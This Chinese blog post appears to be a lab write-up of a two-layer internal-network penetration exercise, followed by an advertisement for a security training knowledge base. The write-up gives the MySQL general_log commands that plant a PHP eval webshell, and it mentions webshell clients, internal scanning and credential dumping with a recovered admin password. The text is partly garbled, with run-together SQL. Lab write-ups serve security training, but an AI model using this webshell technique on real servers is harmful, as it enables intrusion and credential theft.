
【实战收藏】二层内网域渗透靶场复现:从fscan到minikatz的渗透全流程
本文记录了一个二层内网域渗透靶场实战过程:首先通过fscan扫描发现phpStudy并利用弱口令进入phpMyAdmin;然后利用MySQL的general_log功能写入PHP木马;接着进行内网探测,使用fscan和nmap扫描内网;最后使用minikatz获取管理员密码C3ting@2024。整个流程展示了内网渗透的基本步骤,适合网络安全初学者学习参考。
code-snippet__js
靶场IP:10.10.0.101
code-snippet__js
第一步:直接fscan扫描
  code-snippet__js 第二步:来到SQLSHOW VARIABLES LIKE'%general%';SETGLOBALgeneral_log='ON';SHOW VARIABLES LIKE'%general%';SETGLOBAL general_log_file ='C:/phpStudy/WWW/youxia.php';SELECT'<?php eval($_POST["youxia"]);?>';直接使用工具连接,建议使用哥斯拉或者冰蝎连接,蚁剑不太建议,毕竟流量特征个人喜欢用vshell连接,主要放方便操作,毕竟谁不喜欢一个好的界面。第三步:上传fscan或者nmap工具,顺便使用minikatz然后想着直接批量上线
其实我想着就是给138主机上线的,可是138主机好像睡着了,不在线,就没拿下138服务器
学习资源
如果你是也准备转行学习网络安全(黑客)或者正在学习,这里开源一份360智榜样学习中心独家出品《网络攻防知识库》,希望能够帮助到你
知识库由360智榜样学习中心独家打造出品,旨在帮助网络安全从业者或兴趣爱好者零基础快速入门提升实战能力,熟练掌握基础攻防到深度对抗。
1、知识库价值
深度: 本知识库超越常规工具手册,深入剖析攻击技术的底层原理与高级防御策略,并对业内挑战巨大的APT攻击链分析、隐蔽信道建立等,提供了独到的技术视角和实战验证过的对抗方案。
广度: 面向企业安全建设的核心场景(渗透测试、红蓝对抗、威胁狩猎、应急响应、安全运营),本知识库覆盖了从攻击发起、路径突破、权限维持、横向移动到防御检测、响应处置、溯源反制的全生命周期关键节点,是应对复杂攻防挑战的实用指南。
实战性: 知识库内容源于真实攻防对抗和大型演练实践,通过详尽的攻击复现案例、防御配置实例、自动化脚本代码来传递核心思路与落地方法。
2、 部分核心内容展示
360智榜样学习中心独家《网络攻防知识库》采用由浅入深、攻防结合的讲述方式,既夯实基础技能,更深入高阶对抗技术。
360智榜样学习中心独家《网络攻防知识库》采用由浅入深、攻防结合的讲述方式,既夯实基础技能,更深入高阶对抗技术。
内容组织紧密结合攻防场景,辅以大量真实环境复现案例、自动化工具脚本及配置解析。通过策略讲解、原理剖析、实战演示相结合,是你学习过程中好帮手。
1、网络安全意识
2、Linux操作系统
3、WEB架构基础与HTTP协议
4、Web渗透测试
5、渗透测试案例分享
6、渗透测试实战技巧
7、攻防对战实战
8、CTF之MISC实战讲解
3、适合学习的人群
一、基础适配人群
- 零基础转型者:适合计算机零基础但愿意系统学习的人群,资料覆盖从网络协议、操作系统到渗透测试的完整知识链;
- 开发/运维人员:具备编程或运维基础者可通过资料快速掌握安全防护与漏洞修复技能,实现职业方向拓展或者转行就业;
- 应届毕业生:计算机相关专业学生可通过资料构建完整的网络安全知识体系,缩短企业用人适应期;
二、能力提升适配
1、技术爱好者:适合对攻防技术有强烈兴趣,希望掌握漏洞挖掘、渗透测试等实战技能的学习者;
2、安全从业者:帮助初级安全工程师系统化提升Web安全、逆向工程等专项能力;
3、合规需求者:包含等保规范、安全策略制定等内容,适合需要应对合规审计的企业人员;
因篇幅有限,仅展示部分资料,完整版的网络安全学习资料已经上传CSDN,朋友们如果需要可以在下方CSDN官方认证二维码免费领取【保证100%免费】





